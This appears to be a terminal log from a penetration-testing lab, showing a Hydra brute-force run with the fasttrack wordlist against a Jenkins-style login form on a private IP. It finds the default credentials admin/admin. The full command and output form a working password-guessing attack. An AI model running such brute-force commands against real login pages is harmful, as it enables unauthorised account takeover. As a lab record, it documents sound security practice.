 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -L fasttrack.txt -P fasttrack.txt 10.10.69.30 -s 8080 http-post-form "/j_ac
egi_security_check:j_username=^USER^&j_password=^PASS^&form=%2F&Submit-Sign+in:loginErr
or"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-28 18:34:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49284 login tries (l:222/p:222),
3081 tries per task
[DATA] attacking http-post-form://10.10.69.30:8080/j_acegi_security_check:j_username=
USER^&j_password=^PASS^&form=%2F&Submit-Sign+in:loginError
[STATUS] 1521.00 tries/min, 1521 tries in 00:01h, 47763 to do in 00:32h, 16 active
[STATUS] 1528.33 tries/min, 4585 tries in 00:03h, 44699 to do in 00:30h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 1535.00 tries/min, 10745 tries in 00:07h, 38539 to do in 00:26h, 16 active
[STATUS] 1534.27 tries/min, 23014 tries in 00:15h, 26270 to do in 00:18h, 16 active
[8080][http-post-form] host: 10.10.69.30   login: admin   password: admin
[STATUS] 1505.85 tries/min, 30117 tries in 00:20h, 19167 to do in 00:13h, 16 active
[STATUS] 1512.08 tries/min, 37802 tries in 00:25h, 11482 to do in 00:08h, 16 active
[STATUS] 1514.37 tries/min, 45431 tries in 00:30h, 3853 to do in 00:03h, 16 active